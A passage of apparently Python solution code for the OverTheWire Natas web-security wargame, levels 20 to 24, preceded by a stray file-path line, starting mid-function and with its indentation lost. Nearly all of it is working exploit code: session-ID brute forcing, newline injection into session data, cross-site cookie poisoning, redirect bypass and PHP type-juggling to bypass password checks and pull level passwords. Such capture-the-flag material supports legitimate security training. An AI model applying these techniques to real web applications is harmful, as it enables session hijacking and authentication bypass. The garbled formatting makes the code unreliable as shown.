 for i in range(1, COOKIE_LENGTH):
cookieID = ''.join(hex(ord(c))[2:] for c in f"{i}-admin")
response = session.get(url, cookies={'PHPSESSID': cookieID})
if 'You are an admin' in response.text:
return re.findall(r'Password: [^<]*', response.text)[0].split(': ')[1]
def natas20(url):
"""Create account with cookie, and get the Session"""
name = quote("admin\nadmin 1")
session = requests.Session()
session.post(f"{url}?name={name}", cookies = {'hack': 'hack'})
cookie = session.cookies.get_dict()
response = session.get(f"{url}", cookies=cookie)
return re.findall(r'Password: [^<]*', response.text)[0].split(': ')[1]
def natas21(url):
"""Shared cookie failure"""
url_exp = url.split('@')[0] + '@natas21-experimenter.natas.labs.overthewire.org/'
session = requests.Session()
cookie = session.get(url).cookies.get_dict()
data = dict(align='lol', fontsize='100%', bgcolor='yellow', submit='Update', admin='1')
session.post(url_exp, data=data, cookies=cookie)
response = session.get(url, cookies=cookie)
return re.findall(r"Password: [^<]*", response.text)[0].split(': ')[1]
def natas22(url):
"""No redirections, please!"""
response = requests.get(f"{url}?revelio=harrypotter", allow_redirects=False)
return re.findall(r"Password: [^<]*", response.text)[0].split(': ')[1]
def natas23(url):
"""PHP int call filters int from string"""
response = requests.get(f"{url}?passwd=11iloveyou")
return re.findall(r"Password: [^<]*", response.text)[0].split(': ')[1]
def natas24(url):
"""PHP array reference"""
response = requests.get(f"{url}?passwd[]=11iloveyou")
return re.findall(r"Password: [^<]*", response.text)[0].split(': ')[1]